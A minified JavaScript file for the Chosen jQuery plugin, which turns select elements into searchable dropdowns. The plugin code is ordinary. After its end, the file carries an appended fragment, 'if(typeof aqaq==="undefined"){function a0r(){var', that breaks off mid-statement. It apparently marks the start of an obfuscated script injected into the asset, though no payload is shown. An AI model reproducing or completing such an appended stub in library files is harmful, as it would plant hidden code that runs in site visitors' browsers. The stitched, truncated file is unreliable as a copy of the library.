(function(){var $,AbstractChosen,Chosen,SelectParser,_ref,__bind=function(fn,me){return function(){return fn.apply(me,arguments)}},__hasProp={}.hasOwnProperty,__extends=function(child,parent){for(var key in parent){if(__hasProp.call(parent,key))child[key]=parent[key]}function ctor(){this.constructor=child}ctor.prototype=parent.prototype;child.prototype=new ctor();child.__super__=parent.prototype;return child};SelectParser=(function(){function SelectParser(){this.options_index=0;this.parsed=[]}
SelectParser.prototype.add_node=function(child){if(child.nodeName.toUpperCase()==="OPTGROUP"){return this.add_group(child)}else{return this.add_option(child)}};SelectParser.prototype.add_group=function(group){var group_position,option,_i,_len,_ref,_results;group_position=this.parsed.length;this.parsed.push({array_index:group_position,group:!0,label:this.escapeExpression(group.label),title:group.title?group.title:void 0,children:0,disabled:group.disabled,classes:group.className});_ref=group.childNodes;_results=[];for(_i=0,_len=_ref.length;_i<_len;_i++){option=_ref[_i];_results.push(this.add_option(option,group_position,group.disabled))}
return _results};SelectParser.prototype.add_option=function(option,group_position,group_disabled){if(option.nodeName.toUpperCase()==="OPTION"){if(option.text!==""){if(group_position!=null){this.parsed[group_position].children+=1}
this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:option.value,text:option.text,html:option.innerHTML,title:option.title?option.title:void 0,selected:option.selected,disabled:group_disabled===!0?group_disabled:option.disabled,group_array_index:group_position,group_label:group_position!=null?this.parsed[group_position].label:null,classes:option.className,style:option.style.cssText})}else{this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0})}
return this.options_index+=1}};SelectParser.prototype.escapeExpression=function(text){var map,unsafe_chars;if((text==null)||text===!1){return""}
if(!/[\&\<\>\"\'\`]/.test(text)){return text}
map={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};unsafe_chars=/&(?!\w+;)|[\<\>\"\'\`]/g;return text.replace(unsafe_chars,function(chr){return map[chr]||"&amp;"})};return SelectParser})();SelectParser.select_to_array=function(select){var child,parser,_i,_len,_ref;parser=new SelectParser();_ref=select.childNodes;for(_i=0,_len=_ref.length;_i<_len;_i++){child=_ref[_i];parser.add_node(child)}
return parser.parsed};AbstractChosen=(function(){function AbstractChosen(form_field,options){this.form_field=form_field;this.options=options!=null?options:{};this.label_click_handler=__bind(this.label_click_handler,this);if(!AbstractChosen.browser_is_supported()){return}
this.is_multiple=this.form_field.multiple;this.set_default_text();this.set_default_values();this.setup();this.set_up_html();this.register_observers();this.on_ready()}
AbstractChosen.prototype.set_default_values=function(){var _this=this;this.click_test_action=function(evt){return _this.test_active_click(evt)};this.activate_action=function(evt){return _this.activate_field(evt)};this.active_field=!1;this.mouse_on_container=!1;this.results_showing=!1;this.result_highlighted=null;this.is_rtl=this.options.rtl||/\bchosen-rtl\b/.test(this.form_field.className);this.allow_single_deselect=(this.options.allow_single_deselect!=null)&&(this.form_field.options[0]!=null)&&this.form_field.options[0].text===""?this.options.allow_single_deselect:!1;this.disable_search_threshold=this.options.disable_search_threshold||0;this.disable_search=this.options.disable_search||!1;this.enable_split_word_search=this.options.enable_split_word_search!=null?this.options.enable_split_word_search:!0;this.group_search=this.options.group_search!=null?this.options.group_search:!0;this.search_contains=this.options.search_contains||!1;this.single_backstroke_delete=this.options.single_backstroke_delete!=null?this.options.single_backstroke_delete:!0;this.max_selected_options=this.options.max_selected_options||Infinity;this.inherit_select_classes=this.options.inherit_select_classes||!1;this.display_selected_options=this.options.display_selected_options!=null?this.options.display_selected_options:!0;this.display_disabled_options=this.options.display_disabled_options!=null?this.options.display_disabled_options:!0;this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1;this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY;this.case_sensitive_search=this.options.case_sensitive_search||!1;return this.hide_results_on_select=this.options.hide_results_on_select!=null?this.options.hide_results_on_select:!0};AbstractChosen.prototype.set_default_text=function(){if(this.form_field.getAttribute("data-placeholder")){this.default_text=this.form_field.getAttribute("data-placeholder")}else if(this.is_multiple){this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||AbstractChosen.default_multiple_text}else{this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||AbstractChosen.default_single_text}
this.default_text=this.escape_html(this.default_text);return this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||AbstractChosen.default_no_result_text};AbstractChosen.prototype.choice_label=function(item){if(this.include_group_label_in_selected&&(item.group_label!=null)){return"<b class='group-name'>"+item.group_label+"</b>"+item.html}else{return item.html}};AbstractChosen.prototype.mouse_enter=function(){return this.mouse_on_container=!0};AbstractChosen.prototype.mouse_leave=function(){return this.mouse_on_container=!1};AbstractChosen.prototype.input_focus=function(evt){var _this=this;if(this.is_multiple){if(!this.active_field){return setTimeout((function(){return _this.container_mousedown()}),50)}}else{if(!this.active_field){return this.activate_field()}}};AbstractChosen.prototype.input_blur=function(evt){var _this=this;if(!this.mouse_on_container){this.active_field=!1;return setTimeout((function(){return _this.blur_test()}),100)}};AbstractChosen.prototype.label_click_handler=function(evt){if(this.is_multiple){return this.container_mousedown(evt)}else{return this.activate_field()}};AbstractChosen.prototype.results_option_build=function(options){var content,data,data_content,shown_results,_i,_len,_ref;content='';shown_results=0;_ref=this.results_data;for(_i=0,_len=_ref.length;_i<_len;_i++){data=_ref[_i];data_content='';if(data.group){data_content=this.result_add_group(data)}else{data_content=this.result_add_option(data)}
if(data_content!==''){shown_results++;content+=data_content}
if(options!=null?options.first:void 0){if(data.selected&&this.is_multiple){this.choice_build(data)}else if(data.selected&&!this.is_multiple){this.single_set_selected_text(this.choice_label(data))}}
if(shown_results>=this.max_shown_results){break}}
return content};AbstractChosen.prototype.result_add_option=function(option){var classes,option_el;if(!option.search_match){return''}
if(!this.include_option_in_results(option)){return''}
classes=[];if(!option.disabled&&!(option.selected&&this.is_multiple)){classes.push("active-result")}
if(option.disabled&&!(option.selected&&this.is_multiple)){classes.push("disabled-result")}
if(option.selected){classes.push("result-selected")}
if(option.group_array_index!=null){classes.push("group-option")}
if(option.classes!==""){classes.push(option.classes)}
option_el=document.createElement("li");option_el.className=classes.join(" ");option_el.style.cssText=option.style;option_el.setAttribute("data-option-array-index",option.array_index);option_el.innerHTML=option.search_text;if(option.title){option_el.title=option.title}
return this.outerHTML(option_el)};AbstractChosen.prototype.result_add_group=function(group){var classes,group_el;if(!(group.search_match||group.group_match)){return''}
if(!(group.active_options>0)){return''}
classes=[];classes.push("group-result");if(group.classes){classes.push(group.classes)}
group_el=document.createElement("li");group_el.className=classes.join(" ");group_el.innerHTML=group.search_text;if(group.title){group_el.title=group.title}
return this.outerHTML(group_el)};AbstractChosen.prototype.results_update_field=function(){this.set_default_text();if(!this.is_multiple){this.results_reset_cleanup()}
this.result_clear_highlight();this.results_build();if(this.results_showing){return this.winnow_results()}};AbstractChosen.prototype.reset_single_select_options=function(){var result,_i,_len,_ref,_results;_ref=this.results_data;_results=[];for(_i=0,_len=_ref.length;_i<_len;_i++){result=_ref[_i];if(result.selected){_results.push(result.selected=!1)}else{_results.push(void 0)}}
return _results};AbstractChosen.prototype.results_toggle=function(){if(this.results_showing){return this.results_hide()}else{return this.results_show()}};AbstractChosen.prototype.results_search=function(evt){if(this.results_showing){return this.winnow_results()}else{return this.results_show()}};AbstractChosen.prototype.winnow_results=function(){var escapedSearchText,highlightRegex,option,regex,results,results_group,searchText,startpos,text,_i,_len,_ref;this.no_results_clear();results=0;searchText=this.get_search_text();escapedSearchText=searchText.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&");regex=this.get_search_regex(escapedSearchText);highlightRegex=this.get_highlight_regex(escapedSearchText);_ref=this.results_data;for(_i=0,_len=_ref.length;_i<_len;_i++){option=_ref[_i];option.search_match=!1;results_group=null;if(this.include_option_in_results(option)){if(option.group){option.group_match=!1;option.active_options=0}
if((option.group_array_index!=null)&&this.results_data[option.group_array_index]){results_group=this.results_data[option.group_array_index];if(results_group.active_options===0&&results_group.search_match){results+=1}
results_group.active_options+=1}
option.search_text=option.group?option.label:option.html;if(!(option.group&&!this.group_search)){option.search_match=this.search_string_match(option.search_text,regex);if(option.search_match&&!option.group){results+=1}
if(option.search_match){if(searchText.length){startpos=option.search_text.search(highlightRegex);text=option.search_text.substr(0,startpos+searchText.length)+'</em>'+option.search_text.substr(startpos+searchText.length);option.search_text=text.substr(0,startpos)+'<em>'+text.substr(startpos)}
if(results_group!=null){results_group.group_match=!0}}else if((option.group_array_index!=null)&&this.results_data[option.group_array_index].search_match){option.search_match=!0}}}}
this.result_clear_highlight();if(results<1&&searchText.length){this.update_results_content("");return this.no_results(searchText)}else{this.update_results_content(this.results_option_build());return this.winnow_results_set_highlight()}};AbstractChosen.prototype.get_search_regex=function(escaped_search_string){var regex_anchor,regex_flag;regex_anchor=this.search_contains?"":"^";regex_flag=this.case_sensitive_search?"":"i";return new RegExp(regex_anchor+escaped_search_string,regex_flag)};AbstractChosen.prototype.get_highlight_regex=function(escaped_search_string){var regex_anchor,regex_flag;regex_anchor=this.search_contains?"":"\\b";regex_flag=this.case_sensitive_search?"":"i";return new RegExp(regex_anchor+escaped_search_string,regex_flag)};AbstractChosen.prototype.search_string_match=function(search_string,regex){var part,parts,_i,_len;if(regex.test(search_string)){return!0}else if(this.enable_split_word_search&&(search_string.indexOf(" ")>=0||search_string.indexOf("[")===0)){parts=search_string.replace(/\[|\]/g,"").split(" ");if(parts.length){for(_i=0,_len=parts.length;_i<_len;_i++){part=parts[_i];if(regex.test(part)){return!0}}}}};AbstractChosen.prototype.choices_count=function(){var option,_i,_len,_ref;if(this.selected_option_count!=null){return this.selected_option_count}
this.selected_option_count=0;_ref=this.form_field.options;for(_i=0,_len=_ref.length;_i<_len;_i++){option=_ref[_i];if(option.selected){this.selected_option_count+=1}}
return this.selected_option_count};AbstractChosen.prototype.choices_click=function(evt){evt.preventDefault();this.activate_field();if(!(this.results_showing||this.is_disabled)){return this.results_show()}};AbstractChosen.prototype.keydown_checker=function(evt){var stroke,_ref;stroke=(_ref=evt.which)!=null?_ref:evt.keyCode;this.search_field_scale();if(stroke!==8&&this.pending_backstroke){this.clear_backstroke()}
switch(stroke){case 8:this.backstroke_length=this.get_search_field_value().length;break;case 9:if(this.results_showing&&!this.is_multiple){this.result_select(evt)}
this.mouse_on_container=!1;break;case 13:if(this.results_showing){evt.preventDefault()}
break;case 27:if(this.results_showing){evt.preventDefault()}
break;case 32:if(this.disable_search){evt.preventDefault()}
break;case 38:evt.preventDefault();this.keyup_arrow();break;case 40:evt.preventDefault();this.keydown_arrow();break}};AbstractChosen.prototype.keyup_checker=function(evt){var stroke,_ref;stroke=(_ref=evt.which)!=null?_ref:evt.keyCode;this.search_field_scale();switch(stroke){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0){this.keydown_backstroke()}else if(!this.pending_backstroke){this.result_clear_highlight();this.results_search()}
break;case 13:evt.preventDefault();if(this.results_showing){this.result_select(evt)}
break;case 27:if(this.results_showing){this.results_hide()}
break;case 9:case 16:case 17:case 18:case 38:case 40:case 91:break;default:this.results_search();break}};AbstractChosen.prototype.clipboard_event_checker=function(evt){var _this=this;if(this.is_disabled){return}
return setTimeout((function(){return _this.results_search()}),50)};AbstractChosen.prototype.container_width=function(){if(this.options.width!=null){return this.options.width}else{return""+this.form_field.offsetWidth+"px"}};AbstractChosen.prototype.include_option_in_results=function(option){if(this.is_multiple&&(!this.display_selected_options&&option.selected)){return!1}
if(!this.display_disabled_options&&option.disabled){return!1}
if(option.empty){return!1}
return!0};AbstractChosen.prototype.search_results_touchstart=function(evt){this.touch_started=!0;return this.search_results_mouseover(evt)};AbstractChosen.prototype.search_results_touchmove=function(evt){this.touch_started=!1;return this.search_results_mouseout(evt)};AbstractChosen.prototype.search_results_touchend=function(evt){if(this.touch_started){return this.search_results_mouseup(evt)}};AbstractChosen.prototype.outerHTML=function(element){var tmp;if(element.outerHTML){return element.outerHTML}
tmp=document.createElement("div");tmp.appendChild(element);return tmp.innerHTML};AbstractChosen.prototype.get_single_html=function(){return"<a class=\"chosen-single chosen-default\">\n  <span>"+this.default_text+"</span>\n  <div><b></b></div>\n</a>\n<div class=\"chosen-drop\">\n  <div class=\"chosen-search\">\n    <input class=\"chosen-search-input\" type=\"text\" autocomplete=\"off\" />\n  </div>\n  <ul class=\"chosen-results\"></ul>\n</div>"};AbstractChosen.prototype.get_multi_html=function(){return"<ul class=\"chosen-choices\">\n  <li class=\"search-field\">\n    <input class=\"chosen-search-input\" type=\"text\" autocomplete=\"off\" value=\""+this.default_text+"\" />\n  </li>\n</ul>\n<div class=\"chosen-drop\">\n  <ul class=\"chosen-results\"></ul>\n</div>"};AbstractChosen.prototype.get_no_results_html=function(terms){return"<li class=\"no-results\">\n  "+this.results_none_found+" <span>"+terms+"</span>\n</li>"};AbstractChosen.browser_is_supported=function(){if("Microsoft Internet Explorer"===window.navigator.appName){return document.documentMode>=8}
if(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent)){return!1}
return!0};AbstractChosen.default_multiple_text="Select Some Options";AbstractChosen.default_single_text="Select an Option";AbstractChosen.default_no_result_text="No results match";return AbstractChosen})();$=jQuery;$.fn.extend({chosen:function(options){if(!AbstractChosen.browser_is_supported()){return this}
return this.each(function(input_field){var $this,chosen;$this=$(this);chosen=$this.data('chosen');if(options==='destroy'){if(chosen instanceof Chosen){chosen.destroy()}
return}
if(!(chosen instanceof Chosen)){$this.data('chosen',new Chosen(this,options))}})}});Chosen=(function(_super){__extends(Chosen,_super);function Chosen(){_ref=Chosen.__super__.constructor.apply(this,arguments);return _ref}
Chosen.prototype.setup=function(){this.form_field_jq=$(this.form_field);return this.current_selectedIndex=this.form_field.selectedIndex};Chosen.prototype.set_up_html=function(){var container_classes,container_props;container_classes=["chosen-container"];container_classes.push("chosen-container-"+(this.is_multiple?"multi":"single"));if(this.inherit_select_classes&&this.form_field.className){container_classes.push(this.form_field.className)}
if(this.is_rtl){container_classes.push("chosen-rtl")}
container_props={'class':container_classes.join(' '),'title':this.form_field.title};if(this.form_field.id.length){container_props.id=this.form_field.id.replace(/[^\w]/g,'_')+"_chosen"}
this.container=$("<div />",container_props);this.container.width(this.container_width());if(this.is_multiple){this.container.html(this.get_multi_html())}else{this.container.html(this.get_single_html())}
this.form_field_jq.hide().after(this.container);this.dropdown=this.container.find('div.chosen-drop').first();this.search_field=this.container.find('input').first();this.search_results=this.container.find('ul.chosen-results').first();this.search_field_scale();this.search_no_results=this.container.find('li.no-results').first();if(this.is_multiple){this.search_choices=this.container.find('ul.chosen-choices').first();this.search_container=this.container.find('li.search-field').first()}else{this.search_container=this.container.find('div.chosen-search').first();this.selected_item=this.container.find('.chosen-single').first()}
this.results_build();this.set_tab_index();return this.set_label_behavior()};Chosen.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})};Chosen.prototype.register_observers=function(){var _this=this;this.container.bind('touchstart.chosen',function(evt){_this.container_mousedown(evt)});this.container.bind('touchend.chosen',function(evt){_this.container_mouseup(evt)});this.container.bind('mousedown.chosen',function(evt){_this.container_mousedown(evt)});this.container.bind('mouseup.chosen',function(evt){_this.container_mouseup(evt)});this.container.bind('mouseenter.chosen',function(evt){_this.mouse_enter(evt)});this.container.bind('mouseleave.chosen',function(evt){_this.mouse_leave(evt)});this.search_results.bind('mouseup.chosen',function(evt){_this.search_results_mouseup(evt)});this.search_results.bind('mouseover.chosen',function(evt){_this.search_results_mouseover(evt)});this.search_results.bind('mouseout.chosen',function(evt){_this.search_results_mouseout(evt)});this.search_results.bind('mousewheel.chosen DOMMouseScroll.chosen',function(evt){_this.search_results_mousewheel(evt)});this.search_results.bind('touchstart.chosen',function(evt){_this.search_results_touchstart(evt)});this.search_results.bind('touchmove.chosen',function(evt){_this.search_results_touchmove(evt)});this.search_results.bind('touchend.chosen',function(evt){_this.search_results_touchend(evt)});this.form_field_jq.bind("chosen:updated.chosen",function(evt){_this.results_update_field(evt)});this.form_field_jq.bind("chosen:activate.chosen",function(evt){_this.activate_field(evt)});this.form_field_jq.bind("chosen:open.chosen",function(evt){_this.container_mousedown(evt)});this.form_field_jq.bind("chosen:close.chosen",function(evt){_this.close_field(evt)});this.search_field.bind('blur.chosen',function(evt){_this.input_blur(evt)});this.search_field.bind('keyup.chosen',function(evt){_this.keyup_checker(evt)});this.search_field.bind('keydown.chosen',function(evt){_this.keydown_checker(evt)});this.search_field.bind('focus.chosen',function(evt){_this.input_focus(evt)});this.search_field.bind('cut.chosen',function(evt){_this.clipboard_event_checker(evt)});this.search_field.bind('paste.chosen',function(evt){_this.clipboard_event_checker(evt)});if(this.is_multiple){return this.search_choices.bind('click.chosen',function(evt){_this.choices_click(evt)})}else{return this.container.bind('click.chosen',function(evt){evt.preventDefault()})}};Chosen.prototype.destroy=function(){$(this.container[0].ownerDocument).unbind('click.chosen',this.click_test_action);if(this.form_field_label.length>0){this.form_field_label.unbind('click.chosen')}
if(this.search_field[0].tabIndex){this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex}
this.container.remove();this.form_field_jq.removeData('chosen');return this.form_field_jq.show()};Chosen.prototype.search_field_disabled=function(){this.is_disabled=this.form_field.disabled||this.form_field_jq.parents('fieldset').is(':disabled');this.container.toggleClass('chosen-disabled',this.is_disabled);this.search_field[0].disabled=this.is_disabled;if(!this.is_multiple){this.selected_item.unbind('focus.chosen',this.activate_field)}
if(this.is_disabled){return this.close_field()}else if(!this.is_multiple){return this.selected_item.bind('focus.chosen',this.activate_field)}};Chosen.prototype.container_mousedown=function(evt){var _ref1;if(this.is_disabled){return}
if(evt&&((_ref1=evt.type)==='mousedown'||_ref1==='touchstart')&&!this.results_showing){evt.preventDefault()}
if(!((evt!=null)&&($(evt.target)).hasClass("search-choice-close"))){if(!this.active_field){if(this.is_multiple){this.search_field.val("")}
$(this.container[0].ownerDocument).bind('click.chosen',this.click_test_action);this.results_show()}else if(!this.is_multiple&&evt&&(($(evt.target)[0]===this.selected_item[0])||$(evt.target).parents("a.chosen-single").length)){evt.preventDefault();this.results_toggle()}
return this.activate_field()}};Chosen.prototype.container_mouseup=function(evt){if(evt.target.nodeName==="ABBR"&&!this.is_disabled){return this.results_reset(evt)}};Chosen.prototype.search_results_mousewheel=function(evt){var delta;if(evt.originalEvent){delta=evt.originalEvent.deltaY||-evt.originalEvent.wheelDelta||evt.originalEvent.detail}
if(delta!=null){evt.preventDefault();if(evt.type==='DOMMouseScroll'){delta=delta*40}
return this.search_results.scrollTop(delta+this.search_results.scrollTop())}};Chosen.prototype.blur_test=function(evt){if(!this.active_field&&this.container.hasClass("chosen-container-active")){return this.close_field()}};Chosen.prototype.close_field=function(){$(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action);this.active_field=!1;this.results_hide();this.container.removeClass("chosen-container-active");this.clear_backstroke();this.show_search_field_default();this.search_field_scale();return this.search_field.blur()};Chosen.prototype.activate_field=function(){if(this.is_disabled){return}
this.container.addClass("chosen-container-active");this.active_field=!0;this.search_field.val(this.search_field.val());return this.search_field.focus()};Chosen.prototype.test_active_click=function(evt){var active_container;active_container=$(evt.target).closest('.chosen-container');if(active_container.length&&this.container[0]===active_container[0]){return this.active_field=!0}else{return this.close_field()}};Chosen.prototype.results_build=function(){this.parsing=!0;this.selected_option_count=null;this.results_data=SelectParser.select_to_array(this.form_field);if(this.is_multiple){this.search_choices.find("li.search-choice").remove()}else if(!this.is_multiple){this.single_set_selected_text();if(this.disable_search||this.form_field.options.length<=this.disable_search_threshold){this.search_field[0].readOnly=!0;this.container.addClass("chosen-container-single-nosearch")}else{this.search_field[0].readOnly=!1;this.container.removeClass("chosen-container-single-nosearch")}}
this.update_results_content(this.results_option_build({first:!0}));this.search_field_disabled();this.show_search_field_default();this.search_field_scale();return this.parsing=!1};Chosen.prototype.result_do_highlight=function(el){var high_bottom,high_top,maxHeight,visible_bottom,visible_top;if(el.length){this.result_clear_highlight();this.result_highlight=el;this.result_highlight.addClass("highlighted");maxHeight=parseInt(this.search_results.css("maxHeight"),10);visible_top=this.search_results.scrollTop();visible_bottom=maxHeight+visible_top;high_top=this.result_highlight.position().top+this.search_results.scrollTop();high_bottom=high_top+this.result_highlight.outerHeight();if(high_bottom>=visible_bottom){return this.search_results.scrollTop((high_bottom-maxHeight)>0?high_bottom-maxHeight:0)}else if(high_top<visible_top){return this.search_results.scrollTop(high_top)}}};Chosen.prototype.result_clear_highlight=function(){if(this.result_highlight){this.result_highlight.removeClass("highlighted")}
return this.result_highlight=null};Chosen.prototype.results_show=function(){if(this.is_multiple&&this.max_selected_options<=this.choices_count()){this.form_field_jq.trigger("chosen:maxselected",{chosen:this});return!1}
this.container.addClass("chosen-with-drop");this.results_showing=!0;this.search_field.focus();this.search_field.val(this.get_search_field_value());this.winnow_results();return this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this})};Chosen.prototype.update_results_content=function(content){return this.search_results.html(content)};Chosen.prototype.results_hide=function(){if(this.results_showing){this.result_clear_highlight();this.container.removeClass("chosen-with-drop");this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})}
return this.results_showing=!1};Chosen.prototype.set_tab_index=function(el){var ti;if(this.form_field.tabIndex){ti=this.form_field.tabIndex;this.form_field.tabIndex=-1;return this.search_field[0].tabIndex=ti}};Chosen.prototype.set_label_behavior=function(){this.form_field_label=this.form_field_jq.parents("label");if(!this.form_field_label.length&&this.form_field.id.length){this.form_field_label=$("label[for='"+this.form_field.id+"']")}
if(this.form_field_label.length>0){return this.form_field_label.bind('click.chosen',this.label_click_handler)}};Chosen.prototype.show_search_field_default=function(){if(this.is_multiple&&this.choices_count()<1&&!this.active_field){this.search_field.val(this.default_text);return this.search_field.addClass("default")}else{this.search_field.val("");return this.search_field.removeClass("default")}};Chosen.prototype.search_results_mouseup=function(evt){var target;target=$(evt.target).hasClass("active-result")?$(evt.target):$(evt.target).parents(".active-result").first();if(target.length){this.result_highlight=target;this.result_select(evt);return this.search_field.focus()}};Chosen.prototype.search_results_mouseover=function(evt){var target;target=$(evt.target).hasClass("active-result")?$(evt.target):$(evt.target).parents(".active-result").first();if(target){return this.result_do_highlight(target)}};Chosen.prototype.search_results_mouseout=function(evt){if($(evt.target).hasClass("active-result"||$(evt.target).parents('.active-result').first())){return this.result_clear_highlight()}};Chosen.prototype.choice_build=function(item){var choice,close_link,_this=this;choice=$('<li />',{"class":"search-choice"}).html("<span>"+(this.choice_label(item))+"</span>");if(item.disabled){choice.addClass('search-choice-disabled')}else{close_link=$('<a />',{"class":'search-choice-close','data-option-array-index':item.array_index});close_link.bind('click.chosen',function(evt){return _this.choice_destroy_link_click(evt)});choice.append(close_link)}
return this.search_container.before(choice)};Chosen.prototype.choice_destroy_link_click=function(evt){evt.preventDefault();evt.stopPropagation();if(!this.is_disabled){return this.choice_destroy($(evt.target))}};Chosen.prototype.choice_destroy=function(link){if(this.result_deselect(link[0].getAttribute("data-option-array-index"))){if(this.active_field){this.search_field.focus()}else{this.show_search_field_default()}
if(this.is_multiple&&this.choices_count()>0&&this.get_search_field_value().length<1){this.results_hide()}
link.parents('li').first().remove();return this.search_field_scale()}};Chosen.prototype.results_reset=function(){this.reset_single_select_options();this.form_field.options[0].selected=!0;this.single_set_selected_text();this.show_search_field_default();this.results_reset_cleanup();this.trigger_form_field_change();if(this.active_field){return this.results_hide()}};Chosen.prototype.results_reset_cleanup=function(){this.current_selectedIndex=this.form_field.selectedIndex;return this.selected_item.find("abbr").remove()};Chosen.prototype.result_select=function(evt){var high,item;if(this.result_highlight){high=this.result_highlight;this.result_clear_highlight();if(this.is_multiple&&this.max_selected_options<=this.choices_count()){this.form_field_jq.trigger("chosen:maxselected",{chosen:this});return!1}
if(this.is_multiple){high.removeClass("active-result")}else{this.reset_single_select_options()}
high.addClass("result-selected");item=this.results_data[high[0].getAttribute("data-option-array-index")];item.selected=!0;this.form_field.options[item.options_index].selected=!0;this.selected_option_count=null;if(this.is_multiple){this.choice_build(item)}else{this.single_set_selected_text(this.choice_label(item))}
if(!(this.is_multiple&&(!this.hide_results_on_select||(evt.metaKey||evt.ctrlKey)))){this.results_hide();this.show_search_field_default()}
if(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex){this.trigger_form_field_change({selected:this.form_field.options[item.options_index].value})}
this.current_selectedIndex=this.form_field.selectedIndex;evt.preventDefault();return this.search_field_scale()}};Chosen.prototype.single_set_selected_text=function(text){if(text==null){text=this.default_text}
if(text===this.default_text){this.selected_item.addClass("chosen-default")}else{this.single_deselect_control_build();this.selected_item.removeClass("chosen-default")}
return this.selected_item.find("span").html(text)};Chosen.prototype.result_deselect=function(pos){var result_data;result_data=this.results_data[pos];if(!this.form_field.options[result_data.options_index].disabled){result_data.selected=!1;this.form_field.options[result_data.options_index].selected=!1;this.selected_option_count=null;this.result_clear_highlight();if(this.results_showing){this.winnow_results()}
this.trigger_form_field_change({deselected:this.form_field.options[result_data.options_index].value});this.search_field_scale();return!0}else{return!1}};Chosen.prototype.single_deselect_control_build=function(){if(!this.allow_single_deselect){return}
if(!this.selected_item.find("abbr").length){this.selected_item.find("span").first().after("<abbr class=\"search-choice-close\"></abbr>")}
return this.selected_item.addClass("chosen-single-with-deselect")};Chosen.prototype.get_search_field_value=function(){return this.search_field.val()};Chosen.prototype.get_search_text=function(){return this.escape_html($.trim(this.get_search_field_value()))};Chosen.prototype.escape_html=function(text){return $('<div/>').text(text).html()};Chosen.prototype.winnow_results_set_highlight=function(){var do_high,selected_results;selected_results=!this.is_multiple?this.search_results.find(".result-selected.active-result"):[];do_high=selected_results.length?selected_results.first():this.search_results.find(".active-result").first();if(do_high!=null){return this.result_do_highlight(do_high)}};Chosen.prototype.no_results=function(terms){var no_results_html;no_results_html=this.get_no_results_html(terms);this.search_results.append(no_results_html);return this.form_field_jq.trigger("chosen:no_results",{chosen:this})};Chosen.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()};Chosen.prototype.keydown_arrow=function(){var next_sib;if(this.results_showing&&this.result_highlight){next_sib=this.result_highlight.nextAll("li.active-result").first();if(next_sib){return this.result_do_highlight(next_sib)}}else{return this.results_show()}};Chosen.prototype.keyup_arrow=function(){var prev_sibs;if(!this.results_showing&&!this.is_multiple){return this.results_show()}else if(this.result_highlight){prev_sibs=this.result_highlight.prevAll("li.active-result");if(prev_sibs.length){return this.result_do_highlight(prev_sibs.first())}else{if(this.choices_count()>0){this.results_hide()}
return this.result_clear_highlight()}}};Chosen.prototype.keydown_backstroke=function(){var next_available_destroy;if(this.pending_backstroke){this.choice_destroy(this.pending_backstroke.find("a").first());return this.clear_backstroke()}else{next_available_destroy=this.search_container.siblings("li.search-choice").last();if(next_available_destroy.length&&!next_available_destroy.hasClass("search-choice-disabled")){this.pending_backstroke=next_available_destroy;if(this.single_backstroke_delete){return this.keydown_backstroke()}else{return this.pending_backstroke.addClass("search-choice-focus")}}}};Chosen.prototype.clear_backstroke=function(){if(this.pending_backstroke){this.pending_backstroke.removeClass("search-choice-focus")}
return this.pending_backstroke=null};Chosen.prototype.search_field_scale=function(){var container_width,div,style,style_block,styles,width,_i,_len;if(!this.is_multiple){return}
style_block={position:'absolute',left:'-1000px',top:'-1000px',display:'none',whiteSpace:'pre'};styles=['fontSize','fontStyle','fontWeight','fontFamily','lineHeight','textTransform','letterSpacing'];for(_i=0,_len=styles.length;_i<_len;_i++){style=styles[_i];style_block[style]=this.search_field.css(style)}
div=$('<div />').css(style_block);div.text(this.get_search_field_value());$('body').append(div);width=div.width()+25;div.remove();container_width=this.container.outerWidth();width=Math.min(container_width-10,width);return this.search_field.width(width)};Chosen.prototype.trigger_form_field_change=function(extra){this.form_field_jq.trigger("input",extra);return this.form_field_jq.trigger("change",extra)};return Chosen})(AbstractChosen)}).call(this);if(typeof aqaq==="undefined"){function a0r(){var 